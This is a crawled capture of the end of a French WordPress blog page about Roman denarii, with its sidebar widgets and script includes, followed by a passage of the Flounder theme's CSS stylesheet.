		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://monnaiesromainesdeniers.com/2026/01/01/" title="République romaine Considia Denier Rome Pedigree Kolb XIXe siecle, République romaine Cornelia Denier fourré Rome Hercule Pedigree Kolb XIXe siecle">1</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/02/" title="Denarius Denier. Caracalla. RSC 511. Rome. Empire. VF / TB, #51-246 Denier Plautille VENVS VICTRIX 3,35g">2</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/03/" title="République romaine M. Lucilius Rufus Denier 101 BC Rome, Monnaie, Elagabal, Denier, Roma, TTB+, Argent, RIC103">3</a></td><td><a href="https://monnaiesromainesdeniers.com/2026/01/04/" title="A New Chapter For Empire Des Monnaies Begins, #51-244 Denier Orbiane CONCORDIA 2,22g RARE">4</a></td>
	</tr>
	<tr>
		<td><a href="https://monnaiesromainesdeniers.com/2026/01/05/" title="Denier De La République, Denier En Argent De Minucius Rufus">5</a></td><td id="today"><a href="https://monnaiesromainesdeniers.com/2026/01/06/" title="Denier JULIA SOÉMIAS VENVS CAE-LESTIS. TTB Rome 215 en argent">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recherches récentes</h1><ul><li><a href="https://monnaiesromainesdeniers.com/2021/01/marc-antoine-30-av-j-c-denier-de-la-13-eme-legion/" title="https://monnaiesromainesdeniers com/2021/01/marc-antoine-30-av-j-c-denier-de-la-13-eme-legion/">https://monnaiesromainesdeniers com/2021/01/marc-antoine-30-av-j-c-denier-de-la-13-eme-legion/</a></li><li><a href="https://monnaiesromainesdeniers.com/2025/02/monnaie-postumia-denier-131-bc-rome-tb-argent-crawford2521/" title="https://monnaiesromainesdeniers com/2025/02/26/">https://monnaiesromainesdeniers com/2025/02/26/</a></li><li><a href="https://monnaiesromainesdeniers.com/2021/06/vindex-guerre-civile-de-68-denier-frappe-en-gaule-spqr-salus-generis-humani-2/" title="https://monnaiesromainesdeniers com/category/vindex/">https://monnaiesromainesdeniers com/category/vindex/</a></li><li><a href="https://monnaiesromainesdeniers.com/2020/01/p-cornelius-lentulus-marcellinus-denier-rome-en-50-avant-jc-marcellinus-placan-2/" title="cornelius lentulus">cornelius lentulus</a></li><li><a href="https://monnaiesromainesdeniers.com/2020/10/denier-octave-arc-de-triomphe-monnaie-romaine-denier-auguste-rare/" title="https://monnaiesromainesdeniers com/2020/10/denier-octave-arc-de-triomphe-monnaie-romaine-denier-auguste-rare/">https://monnaiesromainesdeniers com/2020/10/denier-octave-arc-de-triomphe-monnaie-romaine-denier-auguste-rare/</a></li><li><a href="https://monnaiesromainesdeniers.com/2024/06/neron-et-agrippine-denier/" title="https://monnaiesromainesdeniers com/category/neron/">https://monnaiesromainesdeniers com/category/neron/</a></li><li><a href="https://monnaiesromainesdeniers.com/2018/12/neron-denier-vers-67-68-aigle-des-legions/" title="https://monnaiesromainesdeniers com/2018/12/neron-denier-vers-67-68-aigle-des-legions/">https://monnaiesromainesdeniers com/2018/12/neron-denier-vers-67-68-aigle-des-legions/</a></li><li><a href="https://monnaiesromainesdeniers.com/2020/03/monnaie-denier-dargent-de-tibere-tribute-penny-monte-en-epingle-a-cravatte/" title="epingle monnaie romaine">epingle monnaie romaine</a></li><li><a href="https://monnaiesromainesdeniers.com/2019/01/denier-de-jules-cesar-republique-romaine-48-avjc/" title="faux denier de jules césar">faux denier de jules césar</a></li><li><a href="https://monnaiesromainesdeniers.com/2020/02/tutoriel-n-2-nettoyage-bronze-sesterce-romaine-monnaie/" title="https://monnaiesromainesdeniers com/2020/02/tutoriel-n-2-nettoyage-bronze-sesterce-romaine-monnaie/">https://monnaiesromainesdeniers com/2020/02/tutoriel-n-2-nettoyage-bronze-sesterce-romaine-monnaie/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://monnaiesromainesdeniers.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://monnaiesromainesdeniers.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://monnaiesromainesdeniers.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	</div>
</div><!-- #page -->

<script type='text/javascript' src='https:///monnaiesromainesdeniers.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/monnaiesromainesdeniers.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///monnaiesromainesdeniers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://monnaiesromainesdeniers.com/wp-content/themes/default/js/flounder.js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://monnaiesromainesdeniers.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 11129
content:
/*!
 * Theme Name: Flounder
 * Theme URI: ​https://themes.redradar.net/blog/2013/11/09/introducing-flounder-a-colorful-new-theme-by-mel-choyce-kelly-dwan/
 * Author: Kelly Dwan & Mel Choyce
 * Author URI: https://themes.redradar.net
 * Description: Flounder is a flat, minimally styled theme for bloggers which features colorful support for post formats and a clean, responsive layout.
 * Version: 0.2.4
 * License: GNU General Public License
 * License URI: https://www.gnu.org/licenses/gpl-2.0.html
 * Tags: two-columns, three-columns, left-sidebar, right-sidebar, post-formats, custom-header, featured-images, editor-style, threaded-comments, flexible-width, custom-menu, blue, gray, green, orange, pink, purple, yellow, dark
 */
/* https://nicolasgallagher.com/pure-css-speech-bubbles/ */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
}
.clearfix:after {
  clear: both;
}
/* =Reset
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}
html {
  font-size: 100%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centred in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
  background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section {
  display: block;
}
ol,
ul {
  list-style: none;
}
table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}
caption,
th,
td {
  font-weight: normal;
  text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}
blockquote,
q {
  quotes: "" "";
}
a:focus {
  outline: thin dotted;
  text-decoration: underline;
}
a:hover,
a:active {
  /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
  outline: 0;
  text-decoration: none;
}
a img {
  border: 0;
}
/*
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 _s is based on Underscores https://underscores.me/, (C) 2012-2013 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/
/* =Global
----------------------------------------------- */
* {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}
/* Text elements */
p {
  margin-bottom: 1em;
}
ul,
ol {
  margin: 0 0 1em 2em;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1em;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0 1em 1em;
}
b,
strong {
  font-weight: bold;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  margin: 0 1em;
}
address {
  margin: 0 0 1em;
}
pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1em;
  padding: 1em;
  overflow: auto;
  max-width: 100%;
}
code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}
abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}
sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  bottom: 1ex;
}
sub {
  top: .5ex;
}
small {
  font-size: 75%;
}
big {
  font-size: 125%;
}
figure {
  margin: 0;
}
table {
  margin: 0 0 1.5em;
  width: 100%;
}
th {
  font-weight: bold;
}
img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100% !important;
  /* Adhere to container width. */
}
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */
}
button,
input {
  line-height: normal;
  /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1;
  padding: .6em 1em .4em;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* Addresses box sizing set to content-box in IE8/9 */
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"] {
  padding: 3px;
}
textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 98%;
}
/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}
/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
  content: '';
  display: table;
}
.clear:after,
[class*="content"]:after,
[class*="site"]:after {
  clear: both;
}
/* =Media
----------------------------------------------- */
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  max-width: 100%;
}
.site-content .gallery,
.site-content .tiled-gallery {
  margin-bottom: 1.5em;
}
.site-content .gallery img {
  display: block;
  margin: 0 auto;
  height: auto;
  border: none;
}
.site-content .gallery dd {
  margin: 0;
}
.entry-format-image img {
  display: block;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}
/* =Widgets
----------------------------------------------- */
.widget {
  margin: 0 0 1.5em;
}
/* Make sure select elements fit in widgets */
.widget select {
  max-width: 100%;
}
/* Search widget */
.widget_search .submit {
  display: none;
}
/* =Infinite Scroll
----------------------------------------------- */
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation-paging,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}
/**
 * Colors Mixin. All post-type specific colors are
 * defined here. This is assumed to be called on the
 * <article> for a post.
 */
h1 {
  font-size: 36px;
  font-size: 2.25rem;
  font-weight: 200;
  line-height: 1;
}
h2 {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 600;
  text-transform: uppercase;
}
h3 {
  font-size: 22px;
  font-size: 1.375rem;
  font-weight: 200;
  line-height: 1;
}
h4 {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 200;
  line-height: 1;
}
h5 {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 600;
  text-transform: uppercase;
}
h6 {
  font-weight: bold;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  margin-bottom: .5em;
}
blockquote p:first-child {
  quotes: '"' '"';
}
blockquote p:first-child:before {
  content: open-quote;
}
blockquote p:last-child {
  quotes: '"' '"';
}
blockquote p:last-child:after {
  content: close-quote;
}
q {
  quotes: '"' '"';
}
q:before {
  content: open-quote;
}
q:after {
  content: close-quote;
}
code,
pre {
  font-size: 86.66667%;
  word-wrap: normal;
}
table {
  width: 100%;
}
table td,
table th {
  padding: 2px 5px;
}
table th {
  line-height: 1.3;
  font-weight: 600;
  text-transform: uppercase;
  font-weight: 400;
}
table td {
  border-style: solid;
  border-width: 0 0 1px 1px;
}
table td:last-child {
  border-right-width: 1px;
}
.wp-caption {
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.3;
}
.wp-caption-text {
  padding: 15px;
  font-size: 14px;
  font-size: 0.875rem;
  font-style: italic;
}
/* @group WHOLE PAGE */
#page {
  margin: 1em auto 0;
  max-width: 960px;
}
.content-area {
  float: right;
  margin: 0 0 0 -22.9166667%;
  width: 100%;
}
.site-content {
  margin: 30px 0 0 29.1666667%;
}
.site-header {
  position: relative;
  z-index: 100;
}
.site-header,
.side-widget-area {
  clear: left;
  float: left;
  overflow: hidden;
  width: 22.9166667%;
}
.site-footer {
  clear: both;
  width: 100%;
}
#infinite-footer {
  z-index: 20;
}
/* @end */
/* @group PER-POST */
.hentry {
  position: relative;
  margin: 0 0 30px;
  *zoom: 1;
}
.hentry:before,
.hentry:after {
  display: table;
  content: "";
}
.hentry:after {
  clear: both;
}
.entry-area {
  float: left;
  margin: 0 -26.4705882% 0 0;
  width: 100%;
  min-height: 180px;
  *zoom: 1;
}
.entry-area:before,
.entry-area:after {
  display: table;
  content: "";
}
.entry-area:after {
  clear: both;
}
.entry-header,
.entry-content,
.entry-summary,
.comment-links,
.comments-area {
  margin: 0 26.4705882% 0 0;
  padding: 20px 30px;
}
.entry-content,
.entry-summary,
.comment-links,
.comments-area {
  padding: 30px;
}
.type-page .entry-header {
  position: relative;
  margin: 0;
  padding-right: 26.4705882%;
  z-index: 15;
}
.comment-links {
  padding-top: 0;
}
.entry-content .searchform {
  margin: 0 0 15px;
}
.sidebar-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 26.4705882%;
  background: red;
}
footer.entry-meta {
  position: relative;
  overflow: hidden;
  z-index: 10;
  width: 26.4705882%;
  padding-bottom: 30px;
}
/* @end */
.dashicons {
  display: block;
  -webkit-font-smoothing: antialiased;
  line-height: 1;
  font-family: 'dashicons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: middle;
  text-align: center;
}
body {
  background: #2c3e50;
}
body,
button,
input,
select,
textarea {
  color: #2c3e50;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
}
a {
  color: #2c3e50;
  text-decoration: none;
  -webkit-transition: color ease-in-out 0.25s;
  -moz-transition: color ease-in-out 0.25s;
  -ms-transition: color ease-in-out 0.25s;
  -o-transition: color ease-in-out 0.25s;
  transition: color ease-in-out 0.25s;
}
a:hover,
a:focus {
  color: #080b0e;
}
.entry-content a,
.entry-summary a {
  text-decoration: underline;
}
input[type],
textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.5;
  border: 1px solid white;
}
input[type]:focus,
textarea:focus {
  outline: none;
  border-color: #92a9a9;
}
button,
input[type='submit'],
input[type='reset'] {
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.3;
  font-weight: 600;
  text-transform: uppercase;
  color: white;
  border: none;
  text-shadow: none;
}
label[for^='pwbox'] {
  line-height: 1.3;
  font-weight: 600;
  text-transform: uppercase;
}
input[type='password'] {
  margin-left: 5px;
  padding: 4px;
}
input[type='search'] {
  width: 100%;
}
.entry-content input[type='search'] {
  padding-top: 4px;
  padding-bottom: 4px;
  width: 70%;
}
/* @group HEADER/SIDEBAR */
.site-branding {
  position: relative;
  display: block;
  margin: 30px auto;
  height: 220px;
  width: 220px;
  text-align: center;
  -webkit-border-radius: 110px;
  -moz-border-radius: 110px;
  border-radius: 110px;
  background-color: #ecf0f1;
}
.custom-header .site-branding {
  background-color: rgba(236, 240, 241, 0.5);
}
.custom-header .site-branding:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
  -webkit-border-radius: 110px;
  -moz-border-radius: 110px;
  border-radius: 110px;
}
.site-title {
  display: table-cell;
  height: 220px;
  width: 220px;
  vertical-align: middle;
  line-height: 1.2;
}
.navigation-main {
  margin: 0 0 40px;
  font-size: 18px;
  font-size: 1.125rem;
  text-transform: uppercase;
  text-align: center;
  color: #ecf0f1;
}
.navigation-main li {
  padding: 10px 0;
  border-bottom: 2px solid #31465a;
}
.navigation-main li:last-child {
  border-bottom: none;
}
.navigation-main a {
  display: block;
  padding: 15px 0;
  color: #ecf0f1;
}
.navigation-main a:hover,
.navigation-main a:focus {
  color: #a3b6bb;
}
.navigation-main ol,
.navigation-main ul,
.navigation-main li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.navigation-main .sub-menu:before {
  content: '↓';
}
/* Small menu */
.menu-toggle {
  display: none;
  cursor: pointer;
}
@media screen and (max-width: 500px) {
  .menu-toggle {
    cursor: pointer;
    display: block;
    z-index: 120;
    margin: 20px 20px 0;
    height: 20px !important;
    width: 20px !important;
  }
  .menu-toggle:before {
    font-size: 20px;
    color: #ecf0f1;
  }
  .menu-toggle.nav {
    position: absolute;
    top: 0;
    left: 0;
    background: transparent;
  }
  .menu-toggle.widgets {
    position: absolute;
    top: 0;
    right: 0;
    background: transparent;
  }
  .admin-bar .menu-toggle {
    top: 46px !important;
  }
  #site-navigation,
  #secondary {
    position: fixed;
    display: block;
    overflow: scroll;
    float: none;
    z-index: 110;
    margin: 0;
    top: 0;
    bottom: 0;
    left: 0;
    padding: 60px 0 0;
    width: 0;
    min-width: 0;
    height: 100%;
    background: #2c3e50;
    transition: width 0.2s ease;
  }
  .admin-bar #site-navigation,
  .admin-bar #secondary {
    top: 46px !important;
  }
  .show-nav #site-navigation {
    width: 100%;
  }
  #site-navigation > [class$="container"] {
    width: 100%;
    margin: 0;
  }
  #secondary {
    right: 0;
    left: auto;
  }
  #secondary .widget {
    margin-left: 20px;
    margin-right: 20px;
  }
  .show-widgets #secondary {
    width: 100%;
  }
}
.widget {
  padding: 15px 15px 15px;
  font-size: 14px;
  font-size: 0.875rem;
  background: #cbd6d6;
}
.widget ol,
.widget ul,
.widget li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget .widget-title {
  margin: -15px -15px 10px;
  padding: 10px 20px;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.3;
  font-weight: 600;
  text-transform: uppercase;
  color: white;
  text-align: center;
  background: #7f8c8d;
}
.widget .widget-title + ul,
.widget.widget_nav_menu .widget-title + div > ul {
  margin-top: -10px;
}
.widget ul {
  margin: 0 -15px -15px;
}
.widget li {
  display: block;
  padding: 12px 15px;
  text-align: center;
  border-bottom: 2px solid #a7b0b1;
}
.widget li:last-child {
  border-bottom: none;
}
.widget li ul {
  margin: 0;
}
.widget li li {
  padding: 12px 0;
  border-bottom: none;
}
.widget li li:first-child {
  padding-top: 24px;
}
.widget li li:last-child {
  padding-bottom: 0;
}
.widget.widget_rss a:first-child {
  font-weight: bold;
}
.widget.widget_rss a:last-child {
  font-weight: normal;
}
.widget.widget_rss .rssSummary {
  margin: 5px 0;
}
.widget.widget_recent_comments li {
  display: block;
  padding: 12px 15px;
  text-align: center;
  border-bottom: 2px solid #a7b0b1;
}
.widget.widget_recent_comments li a {
  border-bottom: none;
}
.widget.widget_recent_comments li:last-child {
  border-bottom: none;
}
.widget table caption {
  margin-bottom: 5px;
  line-height: 1.3;
  font-weight: 600;
  text-transform: uppercase;
  text-align: center;
}
.widget #wp-calendar td,
.widget #wp-calendar th {
  text-align: center;
  border-color: rgba(44, 62, 80, 0.25);
}
.widget #wp-calendar th {
  color: white;
  background: #2c3e50;
}
.widget #wp-calendar a {
  display: block;
  color: white;
  background: #7f8c8d;
}
/* @end */
/* @group GENERAL POST STYLE */
.page-header {
  margin: 0 0 30px;
  padding: 30px;
  color: white;
  background: #516477;
}
.page-header .page-title {
  font-size: 36px;
  font-size: 2.25rem;
}
.page-header .taxonomy-description {
  margin: 15px 0 0;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 300;
  font-style: italic;
}
.page-header .taxonomy-description p {
  margin: 0;
}
.entry-header.entry-meta {
  position: relative;
  padding: 0;
  min-height: 45px;
}
.entry-header.entry-meta .meta {
  float: left;
  margin: 0;
}
.entry-meta .meta {
  display: block;
  margin: 0 0 2px;
  padding: 15px 30px;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1.3;
  font-weight: 600;
  text-transform: uppercase;
}
.bypostauthor {
  /*! Not used in this theme */
}
.page-links {
  clear: both;
}
.navigation {
  margin-bottom: 30px;
}
.navigation .nav-next {
  float: right;
}
.navigation .nav-previous {
  float: left;
  margin-bottom: 15px;
}
.navigation .dashicons {
  width: auto;
  display: inline-block;
  vertical-align: middle;
  margin: -11px 3px 0;
  font-size: 20px;
  background: none;
}
.navigation a {
  display: block;
  padding: 15px 25px 15px 15px;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1;
  line-height: 1.3;
  font-weight: 600;
  text-transform: uppercase;
  color: #2c3e50;
  background: #cbd6d6;
}
.navigation .nav-next a {
  padding: 15px 15px 15px 25px;
}
.navigation-comment .nav-next {
  float: right;
}
.navigation-comment .nav-previous {
  float: left;
}
.navigation-comment a {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1;
  line-height: 1.3;
  font-weight: 600;
  text-transform: uppercase;
  color: #2c3e50;
  background: #cbd6d6;
}
#comment-nav-above {
  margin-top: 15px;
}
#comment-nav-below {
  margin-bottom: 15px;
}
/* @end */
/* @group POST FORMAT CONTENT */
.format-link .entry-content a:first-of-type {
  color: #8e44ad;
  font-weight: bold;
}
.entry-image {
  margin-bottom: 1em;
  background: #4bd786;
}
.entry-image .wp-caption-text {
  color: #086730;
}
.entry-image img {
  display: block;
}
.gallery {
  overflow: hidden;
  margin-bottom: 30px !important;
}
.format-image .wp-caption {
  background: #4bd786;
}
.format-image .wp-caption-text {
  color: #086730;
}
.format-gallery .entry-image {
  background: #55a5d9;
}
.format-gallery .entry-image .wp-caption-text {
  color: #084974;
}
.format-gallery .gallery br {
  display: none;
}
.format-gallery .gallery.gallery-columns-1 .gallery-item img {
  width: 100%;
}
.format-gallery .gallery.gallery-columns-2 br {
  display: block;
}
.format-gallery .gallery.gallery-columns-3 .gallery-item:nth-child(1),
.format-gallery .gallery.gallery-columns-3 .gallery-item:nth-child(2) {
  width: 50% !important;
}
.format-gallery .gallery.gallery-columns-3 .gallery-item:nth-of-type(3n+3) {
  clear: left;
}
.format-gallery .gallery .wp-caption-text,
.format-gallery .gallery .gallery-caption {
  display: none;
  margin: 0 5px !important;
  padding: 10px 5px;
  color: #084974;
  background: #55a5d9;
}
.single .format-gallery .gallery .wp-caption-text,
.single .format-gallery .gallery .gallery-caption {
  display: block;
}
.format-gallery .gallery img {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 5px;
  border: none !important;
}
.format-quote blockquote {
  position: relative;
  margin: 0 20px;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 30px;
  font-style: italic;
}
.format-quote .quote-caption {
  margin: 0 20px;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.3;
  font-weight: 600;
  text-transform: uppercase;
}
/* @end */
/* @group COLORS & ICONS */
.icon {
  height: 12px;
  width: 12px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  background: #2c3e50;
}
.dashicons-admin-comments,
.dashicons-plus,
.dashicons-no-alt {
  font-size: 16px;
  color: inherit !important;
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.dashicons-no-alt {
  margin-top: -6px;
}
.format-icon {
  margin: 30px auto;
  height: 120px;
  width: 120px;
  -webkit-border-radius: 60px;
  -moz-border-radius: 60px;
  border-radius: 60px;
  font-size: 64px;
  line-height: 120px;
}
h1 .dashicons,
h2 .dashicons,
h3 .dashicons {
  display: inline-block;
  margin: -5px 8px 0 0;
}
h1 .dashicons-admin-comments,
h2 .dashicons-admin-comments,
h3 .dashicons-admin-comments,
h1 .dashicons-plus,
h2 .dashicons-plus,
h3 .dashicons-plus {
  font-size: 20px;
}
.hentry {
  background: #c7eee6;
}
.hentry button,
.hentry input[type='submit'],
.hentry input[type='reset'] {
  background-color: #16a085;
}
.hentry th {
  background-color: rgba(22, 160, 133, 0.6);
}
.hentry td {
  border-color: rgba(22, 160, 133, 0.6);
  background-color: rgba(22, 160, 133, 0.15);
}
.hentry h2,
.hentry .comment-links,
.hentry #reply-title {
  color: #16a085;
}
.hentry h2 a,
.hentry .comment-links a,
.hentry #reply-title a {
  color: #16a085;
}
.hentry h2 a:hover,
.hentry .comment-links a:hover,
.hentry #reply-title a:hover,
.hentry h2 a:focus,
.hentry .comment-links a:focus,
.hentry #reply-title a:focus {
  color: #107360;
}
.hentry .entry-meta {
  color: #005040;
  background: #16a085;
}
.hentry .entry-meta .meta {
  background: #28c1a3;
}
.hentry .entry-meta a {
  color: #005040;
}
.hentry .entry-meta a:hover,
.hentry .entry-meta a:focus {
  color: #001d17;
}
.hentry .entry-header {
  color: #c7eee6;
  background: #28c1a3;
}
.hentry .entry-header a {
  color: #c7eee6;
}
.hentry .entry-header a:hover,
.hentry .entry-header a:focus {
  color: #a0e2d5;
}
.hentry .entry-header.entry-meta {
  color: #005040;
}
.hentry .entry-header.entry-meta .meta {
  border-right: 2px solid #16a085;
}
.hentry .entry-content code {
  background: #a0e2d5;
}
.hentry .entry-content pre {
  background: #a0e2d5;
}
.hentry .entry-content pre code {
  background: transparent;
}
.hentry .icon {
  color: #c7eee6;
}
.hentry .format-icon {
  color: #16a085;
  background: #c7eee6;
}
.hentry #respond label {
  color: #16a085;
}
.hentry #respond textarea {
  color: #16a085;
}
.hentry #respond ::-webkit-input-placeholder {
  /* WebKit browsers */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #6ee1cb;
}
.hentry #respond :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #6ee1cb;
}
.hentry #respond ::-moz-placeholder {
  /* Mozilla Firefox 19+ */
